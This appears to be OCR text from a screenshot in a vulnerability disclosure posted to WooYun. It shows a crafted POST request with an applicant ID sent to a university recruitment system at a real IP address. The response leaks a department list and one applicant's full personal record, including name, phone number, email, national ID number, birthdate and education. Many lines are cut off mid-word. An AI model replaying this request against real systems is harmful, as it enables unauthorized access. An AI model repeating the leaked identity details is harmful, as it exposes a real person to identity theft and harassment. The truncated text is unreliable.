 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://121.193.130.41/rs_recruit/HR4001Action.do?param=applicantRegisterType
Split URL
Execute
Enable Post data Enable Referrer
Post data id=16280
{"college_id":"409","college":"资产经营公司"},{"college_id":"410","college":"后勤服务集团(取消)"},{"college_id":"411","college":"冯骥才文
王学仲艺术研究所"},{"college_id":"413","college":"石化中心"},{"college_id":"215","college":"中视影视学院"},{"college_id":"218","college":
洋工商学院"},{"college_id":"219","college":"继续教育学院"},{"college_id":"302","college":"校工会"},{"college_id":"303","college":"校团委"
务处"},{"college_id":"301","college":"直属办公室"},{"college_id":"307","college":"网络教育学院"},{"college_id":"308","college":"国际教育学
办公室"},{"college_id":"310","college":"就业指导中心"},{"college_id":"123","college":"国有资产监督管理办公室"},{"college_id":"901","colleg
{"college_id":"122","college":"保密办公室"},{"college_id":"216","college":"计算机科学与技术学院"},{"college_id":"222","college":"电工电子
析中心"},{"college_id":"224","college":"网络多媒体技术中心"},{"college_id":"225","college":"求是学部"},{"college_id":"121","college":"基金
{"college_id":"418","college":"体育设施管理中心"},{"college_id":"188","college":"信网中心"},{"college_id":"370","college":"工笔重彩研究所
学"},{"college_id":"226","college":"生命科学学院"},{"college_id":"230","college":"法学院"},{"college_id":"423","college":"前沿技术研究院"
公室"},{"college_id":"430","college":"特殊人员"},{"college_id":"906","college":"中国文化大学"},{"college_id":"905","college":"美国弗吉尼亚
湾成功大学"}],"data12":[{"sname":"张娟娟","phone":"15922141695","mail":"juanjuanfm@sina.com","dno":"13032319890702004x","dty
[{"gender":"2","birthdate":"1989-07-02","nationality":"156","people":"01","provinceid":"13","residenceid":"1","rpolityid":"03","opolityc
西平道5340号","marryid":"2","healthid":"1","beginworkdate":"","worktime":"","diplomaid":"11","diplomadate":"2015-01-13","diplomar
学","degreeid":"308","degreedate":"2015-01-13","degreeschool":"河北工业大学","studymajor":"建筑与土木工程","researchway":"市政工
明","graunits":"河北工业大学","gratpost":"1","english":"4","computer":"4","specialSkill":"在中国科学院生态环境研究中心联合培养一年，
析仪器。具体仪器操作包括液相色谱质谱联用仪，X射线衍射仪，X射线荧光光谱仪，场发射扫描电镜，场发射透射电镜等。","polity_date":"
www.wooyun.org